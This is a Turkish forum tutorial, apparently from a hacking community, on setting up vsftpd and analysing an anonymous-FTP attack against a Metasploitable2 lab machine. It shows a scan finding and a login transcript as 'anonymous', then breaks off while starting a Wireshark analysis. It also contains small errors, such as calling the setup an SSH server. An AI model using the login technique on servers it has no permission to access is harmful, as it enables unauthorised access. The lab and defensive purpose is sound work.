Merhabalar ben saldırı timlerinden Bunjo, bu konuda FTP sunucusuna yapılan bir saldırının analizini ve savunma yöntemlerini anlatacağım.
Amacım saldırı analizi ve savunma yöntemlerini anlatmak olacağı için tanımları internetten parça parça alıp düzenleyip toparladım.
Açığın kaynaklanma nedenini kendim sunucu kurarak anlattım ve daha sonrasında "metasploitable2" makinesinde bunları uyguladım.
Bir şeyi savunmak istiyorsanız önce onun ne olduğunu ve nasıl kurulacağını bilmelisiniz.
FTP (File Transfer Protocol), bilgisayarlar arasında dosya transferi yapmak için kullanılan bir protokoldür. Bu protokol, bir bilgisayarın dosya sunucusuna bağlanarak dosyaları indirme (download) veya yükleme (upload) işlemlerini gerçekleştirmeyi sağlar. FTP'nin temel amacı, dosya transferini etkili ve güvenilir bir şekilde gerçekleştirmektir. İşte FTP'nin temel türleri:
FTP (File Transfer Protocol): Temel FTP protokolüdür. Kullanıcı, bir FTP istemcisini kullanarak bir FTP sunucusuna bağlanır ve dosyaları transfer eder.
SFTP (SSH File Transfer Protocol): SFTP, Secure Shell (SSH) üzerinden güvenli bir şekilde dosya transferi yapmak için kullanılır. Veriler şifrelenir ve güvenlik düzeyi daha yüksektir.
SSH protokolü üzerinde çalışır.
FTPS (FTP Secure veya FTP-SSL): FTPS, SSL (Secure Sockets Layer) veya TLS (Transport Layer Security) protokollerini kullanarak şifrelenmiş bir bağlantı üzerinden dosya transferi yapar. FTPS, FTP protokolünün güvenli bir sürümüdür.
FTP over HTTP: FTP üzerinden HTTP (HyperText Transfer Protocol) protokolü kullanılarak dosya transferi yapılır. Bu, ağlarda daha geniş bir destekle çalışabilir.
Anonymous FTP: Bu, kullanıcı adı ve şifre olmadan genel erişime açık bir FTP sunucusuna bağlanma yöntemidir. Genellikle kamu erişimli dosyaların paylaşımında kullanılır.
FTP Proxy: FTP proxy, bir ağdaki güvenlik duvarlarını aşmak ve içerideki kaynaklara güvenli bir şekilde erişmek için kullanılır. Proxy, istemciden gelen FTP trafiğini yönlendirir ve güvenlik önlemleri uygular.
FTP (File Transfer Protocol), aktif (active) ve pasif (passive) olmak üzere iki farklı çalışma moduna sahiptir. Bu modlar, dosya transferi sırasında kullanılan bağlantı türlerini ve veri aktarımının nasıl yapıldığını belirler. İşte aktif ve pasif FTP modlarının açıklamaları:
Aktif (Active) FTP Modu:
Özellikleri:
İstemci (client), sunucu ile bağlantı kurar ve bir komut bağlantısı oluşturur.
İstemci, dosya transferi yapmak istediğinde, sunucuya "PORT" komutu gönderir.
Sunucu, belirtilen bağlantı noktasına bağlanarak veri bağlantısı kurar.
Veri transferi bu bağlantı üzerinden gerçekleşir.
FTP istemci, dinleme portu olarak 20 numaralı bağlantı noktasını kullanır.
Çalışma Mekanizması:
İstemci, komut bağlantısını (21 numaralı port) sunucuya açar.
İstemci, veri transferi için bir bağlantı noktası (örneğin, 1025) seçer ve sunucuya bu port üzerinden bağlanması için "PORT" komutunu gönderir.
Sunucu, istemcinin belirttiği port üzerinden bir bağlantı açar ve veri transferi gerçekleşir.
Pasif (Passive) FTP Modu:
Özellikleri:
İstemci (client), sunucuya bir bağlantı kurar ve komutları bu bağlantı üzerinden gönderir.
Dosya transferi sırasında, sunucu belirli bir portta dinleme yapar.
İstemci, sunucunun dinleme yaptığı port üzerinden bir veri bağlantısı kurarak dosya transferini gerçekleştirir.
Çalışma Mekanizması:
İstemci, komut bağlantısını (21 numaralı port) sunucuya açar.
İstemci, "PASV" komutunu gönderir.
Sunucu, belirli bir portta dinlemeye başlar ve bu port numarasını istemciye gönderir.
İstemci, belirtilen port üzerinden bir veri bağlantısı kurar ve veri transferi gerçekleşir.
Hangi Modu Kullanmalısınız?
Aktif mod, güvenlik duvarları ve ağ konfigürasyonları nedeniyle sorunlara yol açabilir. Pasif mod, bu tür zorlukları aşmak için daha yaygın olarak tercih edilir.
Aktif mod, istemcinin dinleme portları açmasını gerektirir, bu da güvenlik riski oluşturabilir. Pasif mod ise sunucunun dinleme yapmasını sağlar, bu nedenle güvenlik açısından daha avantajlıdır.
Ne olduğunu öğrendiğinize göre kurulumu bilmelisiniz.
Linux İçin FTP Sunucusu Kurulumu:

"apt-get update" komutu ile APT paket yöneticimi güncelliyorum.

"apt-get install vsftpd" komutu ile FTP sunucumu kuruyorum. Siz manual olarak daha güçlü bir sunucu kurabilirsiniz ben örnek olarak anlatıyorum.
Kurduğumuz sunucunun konfigürasyonlarını ayarlayalım.
Bu dosyada bazı önemli ayarları düzenleyebilirsiniz. Örneğin:
anonymous_enable=NO: Anonim kullanıcı erişimini devre dışı bırakır.
local_enable=YES: Lokal kullanıcıların erişimini etkinleştirir.
write_enable=YES: Kullanıcılara yazma izni verir.
Düzenleme yaptıktan sonra dosyayı kaydedip kapatın. Eğer yapamazsanız buyurun.
İçerik:
CoffeeScript:
# Example config file /etc/vsftpd.conf
#
# The default compiled in settings are fairly paranoid. This sample file
# loosens things up a bit, to make the ftp daemon more usable.
# Please see vsftpd.conf.5 for all compiled in defaults.
#
# READ THIS: This example file is NOT an exhaustive list of vsftpd options.
# Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's
# capabilities.
#
#
# Run standalone? vsftpd can run either from an inetd or as a standalone
# daemon started from an initscript.
listen=NO
#
# This directive enables listening on IPv6 sockets. By default, listening
# on the IPv6 "any" address (::) will accept connections from both IPv6
# and IPv4 clients. It is not necessary to listen on *both* IPv4 and IPv6
# sockets. If you want that (perhaps because you want to listen on specific
# addresses) then you must run two copies of vsftpd with two configuration
# files.
listen_ipv6=YES
#
# Allow anonymous FTP? (Disabled by default).
anonymous_enable=NO
#
# Uncomment this to allow local users to log in.
local_enable=YES
#
# Uncomment this to enable any form of FTP write command.
#write_enable=YES
#
# Default umask for local users is 077. You may wish to change this to 022,
# if your users expect that (022 is used by most other ftpd's)
#local_umask=022
#
# Uncomment this to allow the anonymous FTP user to upload files. This only
# has an effect if the above global write enable is activated. Also, you will
# obviously need to create a directory writable by the FTP user.
#anon_upload_enable=YES
#
# Uncomment this if you want the anonymous FTP user to be able to create
# new directories.
#anon_mkdir_write_enable=YES
#
# Activate directory messages - messages given to remote users when they
# go into a certain directory.
dirmessage_enable=YES
#
# If enabled, vsftpd will display directory listings with the time
# in your local time zone. The default is to display GMT. The
# times returned by the MDTM FTP command are also affected by this
# option.
use_localtime=YES
#
# Activate logging of uploads/downloads.
xferlog_enable=YES
#
# Make sure PORT transfer connections originate from port 20 (ftp-data).
connect_from_port_20=YES
#
# If you want, you can arrange for uploaded anonymous files to be owned by
# a different user. Note! Using "root" for uploaded files is not
# recommended!
#chown_uploads=YES
#chown_username=whoever
#
# You may override where the log file goes if you like. The default is shown
# below.
#xferlog_file=/var/log/vsftpd.log
#
# If you want, you can have your log file in standard ftpd xferlog format.
# Note that the default log file location is /var/log/xferlog in this case.
#xferlog_std_format=YES
#
# You may change the default value for timing out an idle session.
#idle_session_timeout=600
#
# You may change the default value for timing out a data connection.
#data_connection_timeout=120
#
# It is recommended that you define on your system a unique user which the
# ftp server can use as a totally isolated and unprivileged user.
#nopriv_user=ftpsecure
#
# Enable this and the server will recognise asynchronous ABOR requests. Not
# recommended for security (the code is non-trivial). Not enabling it,
# however, may confuse older FTP clients.
#async_abor_enable=YES
#
# By default the server will pretend to allow ASCII mode but in fact ignore
# the request. Turn on the below options to have the server actually do ASCII
# mangling on files when in ASCII mode.
# Beware that on some FTP servers, ASCII support allows a denial of service
# attack (DoS) via the command "SIZE /big/file" in ASCII mode. vsftpd
# predicted this attack and has always been safe, reporting the size of the
# raw file.
# ASCII mangling is a horrible feature of the protocol.
#ascii_upload_enable=YES
#ascii_download_enable=YES
#
# You may fully customise the login banner string:
#ftpd_banner=Welcome to blah FTP service.
#
# You may specify a file of disallowed anonymous e-mail addresses. Apparently
# useful for combatting certain DoS attacks.
#deny_email_enable=YES
# (default follows)
#banned_email_file=/etc/vsftpd.banned_emails
#
# You may restrict local users to their home directories. See the FAQ for
# the possible risks in this before using chroot_local_user or
# chroot_list_enable below.
#chroot_local_user=YES
#
# You may specify an explicit list of local users to chroot() to their home
# directory. If chroot_local_user is YES, then this list becomes a list of
# users to NOT chroot().
# (Warning! chroot'ing can be very dangerous. If using chroot, make sure that
# the user does not have write access to the top level directory within the
# chroot)
#chroot_local_user=YES
#chroot_list_enable=YES
# (default follows)
#chroot_list_file=/etc/vsftpd.chroot_list
#
# You may activate the "-R" option to the builtin ls. This is disabled by
# default to avoid remote users being able to cause excessive I/O on large
# sites. However, some broken FTP clients such as "ncftp" and "mirror" assume
# the presence of the "-R" option, so there is a strong case for enabling it.
#ls_recurse_enable=YES
#
# Customization
#
# Some of vsftpd's settings don't fit the filesystem layout by
# default.
#
# This option should be the name of a directory which is empty. Also, the
# directory should not be writable by the ftp user. This directory is used
# as a secure chroot() jail at times vsftpd does not require filesystem
# access.
secure_chroot_dir=/var/run/vsftpd/empty
#
# This string is the name of the PAM service vsftpd will use.
pam_service_name=vsftpd
#
# This option specifies the location of the RSA certificate to use for SSL
# encrypted connections.
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO
#
# Uncomment this to indicate that vsftpd use a utf8 filesystem.

#utf8_filesystem=YES"sudo service vsftpd restart" komutu ile sunucumuzu yeniden başlatalım.
Eğer işe yaramayan virüs koruma programlarından veya herhangi bir firewall kullanıyorsanız bu size sunucuyu açarken veya oluştururken engel çıkartabilir bu gibi gereksiz yazılımları:
CoffeeScript:
sudo ufw allow 20/tcp
sudo ufw allow 21/tcp
Komutuyla engel çıkartmasını önleyebilirsiniz. Basit bir ssh sunucusu böyle kuruluyor.
Başka FTP için tasarlanmış servislerin uygulamalarını kurarak kendinize yüksek bir FTP sunucusu kurabilirsiniz.
Saldırı Analizleri
Temellerle olan işimizin bir kısmı bittiğine göre şimdi saldırı analizlerine geçebiliriz.
Anon-FTP Güvenlik Açığı:
Bu güvenlik açığını anlatıp üstüne bir de exploit yazdığım için tekrar anlatma gereksinimi duymuyorum.
Exploit Kodlamak [Eğitim Serisi #1] (Gerçek senaryo)
"Exploit", bir bilgisayar programı, sistem veya ağdaki bir zayıflığı veya güvenlik açığını kullanarak sisteme izinsiz erişim sağlamak veya başka bir şekilde sistemi manipüle etmek için tasarlanmış bir yazılımdır. Exploit'ler genellikle güvenlik açıklarını hedef alarak, bu açıkları istismar...
 www.turkhackteam.org
Açığın Nedeni:
Bu saldırının gerçekleştirilebilmesi için sunucunuzda:
CoffeeScript:
#
# Allow anonymous FTP? (Disabled by default).
anonymous_enable=YES
#
anonymous_enable yani anonymous adlı kullanıcı ile şifre vermeden giriş yapma özelliğinin açık olması gerekir. Size bunu kapatmak kolay ve basit gelse bile genellikle unutulabiliyor.
Saldırı Senaryosu:

FTP servisi hakkında bilgi edinmek için hedefi tarıyorum.

CoffeeScript:
ftp-anon: Anonymous FTP login allowed (FTP code 230)Giriş İşlemi:
CoffeeScript:
┌──(root㉿kali)-[~]
└─# ftp 192.168.1.66
Connected to 192.168.1.66.
220 (vsFTPd 2.3.4)
Name (192.168.1.66:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||62552|).
150 Here comes the directory listing.
drwxr-xr-x    2 0        65534        4096 Mar 17  2010 .
drwxr-xr-x    2 0        65534        4096 Mar 17  2010 ..
226 Directory send OK.
ftp>
Bu şekilde saldırıyı gerçekleştirebiliyoruz.
Saldırı Analizi:
Wireshark tarafına gelince ekran iyice bir yığılıyor.
Burayı incelediğimiz zaman.

TCP Protokülünün kullanıldığını görüyoruz ve artı olarak FTP servisi kullanılmış.
Paket analizi için pakete sağ tıklıyoruz.

Buradan Follow / TCP Stream seçeneğini seçiyoruz.
